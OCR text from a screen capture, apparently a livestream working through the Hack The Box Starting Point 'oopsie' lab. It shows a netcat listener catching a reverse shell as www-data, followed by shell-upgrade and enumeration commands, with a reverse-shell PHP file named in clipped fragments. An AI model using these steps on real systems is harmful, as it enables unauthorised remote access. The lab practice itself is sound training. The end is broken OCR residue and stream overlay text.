 HTB Viewer
Hack The Box :: Starting Point
Modules
vnc.htb-cloud.com/index.php
Applications Places System
HTB VPN: us-starting-point-vip-1 (10.10.14.8) [2.36 ms]
Mon Dec
22:45
Admin Panel - Mozilla Firefox
Parrot Terminal
File Edit View Search Terminal Help
─[us-starting-point-vip-1]─[10.10.14.8]─[htb-networkchuck@htb-v72pdpzkex]─[~]
└── [★]$
─[us-starting-point-vip-1]─[10.10.14.8]─[htb-networkchuck@htb-v72pdpzkex]─[~]
└── [★]$
─[us-starting-point-vip-1]─[10.10.14.8]─[htb-networkchuck@htb-v72pdpzkex]─[~]
└── [★]$ sudo nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.28] 35198
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
22:50:56 up 3:07, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
$ SHELL=/bin/bash script -q /dev/null
www-data@oopsie:/$ stty raw -echo
stty raw -echo
www-data@oopsie:/$
www-data@oopsie:/$
www-data@oopsie:/$ ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
www-data@oopsie:/$ whoami
kchuck@htb-v72pdpzkex]─[~]
rse-shell.php
ystem
/p>
28 Port 80</address>
kchuck@htb-v72pdpzkex]─[~]
rse-shell.php
/NetworkChuck
Last Member: exonity
Top Superchatter: Massa Creto: $31.14
Last Superchat: BubbletopTag: $10.00